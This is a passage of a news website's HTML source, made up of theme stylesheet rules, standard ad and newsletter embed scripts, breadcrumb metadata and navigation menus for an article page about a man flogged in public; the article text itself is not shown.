    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://orijoreporter.com/wp-content/uploads/2017/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://orijoreporter.com/wp-content/uploads/2017/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6816013849816544" crossorigin="anonymous"></script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://orijoreporter.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://orijoreporter.com/category/human-interest/",
                                "name": "HUMAN INTEREST"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/",
                                "name": "Watch video: Man flogged in public after he was caught sleeping with..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://orijoreporter.com/wp-content/uploads/2017/07/cropped-cropped-orijo_r_app_logo2-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orijoreporter.com/wp-content/uploads/2017/07/cropped-cropped-orijo_r_app_logo2-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orijoreporter.com/wp-content/uploads/2017/07/cropped-cropped-orijo_r_app_logo2-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://orijoreporter.com/wp-content/uploads/2017/07/cropped-cropped-orijo_r_app_logo2-1-1-270x270.png" />

<!-- MailCimp Newsletter -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/913c7b52f5bed3a92b683defb/a65450ec1ab6702ce48f01ad9.js");</script>

</head>

<body class="wp-singular post-template-default single single-post postid-13681 single-format-standard wp-theme-Newspaper man-flogged-public-caught-sleeping-another-mans-wife global-block-template-1 td-magazine aa-prefix-orijo- td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/orijoreporter" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/OrijoReporters/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/orijoreporter" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-human-interest-container"><ul id="menu-human-interest" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-38"><a href="http://orijoreporter.com">HOME</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://orijoreporter.com/category/news/">NEWS</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://orijoreporter.com/category/brand/">BRAND</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://orijoreporter.com/category/opinion/">OPINION</a></li>
<li id="menu-item-5896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5896"><a href="https://orijoreporter.com/category/more/investigation/">INVESTIGATION</a></li>
<li id="menu-item-12476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12476"><a href="https://orijoreporter.com/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19063"><a href="https://orijoreporter.com/category/human-interest/">HUMAN INTEREST</a></li>
<li id="menu-item-12487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12487"><a href="https://orijoreporter.com/category/more/politics/">POLITICS</a></li>
<li id="menu-item-12479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12479"><a href="https://orijoreporter.com/category/more/">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://orijoreporter.com/category/interviews/">INTERVIEWS</a></li>
	<li id="menu-item-12485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12485"><a href="https://orijoreporter.com/category/more/lifestyle/">LIFESTYLE</a></li>
	<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19064"><a href="https://orijoreporter.com/category/exclusive/">EXCLUSIVE</a></li>
	<li id="menu-item-12481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12481"><a href="https://orijoreporter.com/category/more/crime/">CRIME</a></li>
	<li id="menu-item-12480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12480"><a href="https://orijoreporter.com/category/more/celebrities/">CELEBRITIES</a></li>
	<li id="menu-item-12482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12482"><a href="https://orijoreporter.com/category/more/foreign/">FOREIGN</a></li>
	<li id="menu-item-12483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12483"><a href="https://orijoreporter.com/category/more/grapevine/">GRAPEVINE</a></li>
	<li id="menu-item-12484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12484"><a href="https://orijoreporter.com/category/more/investigation/">INVESTIGATION</a></li>
	<li id="menu-item-12486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12486"><a href="https://orijoreporter.com/category/more/odd-news/">ODD NEWS</a></li>
	<li id="menu-item-12488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12488"><a href="https://orijoreporter.com/category/more/snippet/">SNIPPET</a></li>
	<li id="menu-item-12489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12489"><a href="https://orijoreporter.com/category/more/social-media-more/">SOCIAL MEDIA</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://orijoreporter.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">25.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lagos,Nigeria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-up" class="top-header-menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="http://orijoreporter.com">Home</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12474"><a href="http://forum.orijoreporter.com">Forum</a></li>
<li id="menu-item-12475" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12475"><a href="https://orijoreporter.com/category/popular/">POPULAR</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81"><a href="https://orijoreporter.com/about-us/">About Us</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80"><a href="https://orijoreporter.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/orijoreporter" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/OrijoReporters/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/orijoreporter" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://orijoreporter.com/">
            <img class="td-retina-data" data-retina="http://orijoreporter.com/wp-content/uploads/2017/07/IMG_3018-300x111.jpg" src="http://orijoreporter.com/wp-content/uploads/2017/07/IMG_3018-300x111.jpg" alt=""/>
            <span class="td-visual-hidden">Orijo Reporter</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  "><span class="td-adspot-title">Most popular News Paper</span><div class="td-all-devices"><a href="#"><img src="http://orijoreporter.com/wp-content/uploads/2017/07/orijo-banner-3.jpg"/></a></div></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://orijoreporter.com/">
